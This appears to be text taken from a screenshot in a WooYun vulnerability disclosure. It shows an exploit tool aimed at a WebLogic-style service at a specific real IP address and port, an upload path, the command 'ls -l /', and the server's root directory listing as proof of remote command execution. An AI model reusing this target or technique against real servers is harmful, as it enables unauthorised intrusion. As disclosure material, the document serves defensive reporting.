 Host: 223.75.3.89 Port: 7001 Connect
ilePath: /user_projects/domains/base_domain_ptl Upload
CMD: ls -l / Execute
Result: 总计 210
drwxr-xr-x 3 root root 4096 2014-04-04 backup
drwxr-xr-x 2 root root 4096 2015-01-27 bin
drwxr-xr-x 4 root root 1024 2014-05-07 boot
drwxr-xr-x 12 root root 4060 2015-04-09 dev
drwxr-xr-x 110 root root 12288 12-23 04:03 etc
drwxr-xr-x 5 root root 4096 2014-05-09 home
drwxr-xr-x 2 root root 4096 12-23 15:32 Index_WT
drwxr-xr-x 11 root root 4096 2014-05-08 lib
drwxr-xr-x 8 root root 12288 2014-05-08 lib64
drwx------ 2 root root 16384 2014-04-04 lost+found
drwxr-xr-x 2 root root 4096 2014-08-07 media
drwxr-xr-x 2 root root 0 2014-08-07 misc
drwxr-xr-x 2 root root 4096 2009-10-01 mnt
drwxr-xr-x 2 root root 0 2014-08-07 net
drwxr-xr-x 4 root root 4096 2014-05-03 opt
drwxrwxr-x 6 oracle oinstall 4096 2014-05-05 oracle
dr-xr-xr-x 503 root root 0 2014-08-07 proc
drwxr-xr-x 6 root root 4096 2014-10-23 projects
drwxr-x--- 19 root root 4096 2014-06-26 root
drwxr-xr-x 2 root root 12288 2014-05-08 sbin
drwxr-xr-x 2 root root 4096 2014-04-04 selinux
drwxr-xr-x 2 root root 4096 2009-10-01 srv
www.wooyun.org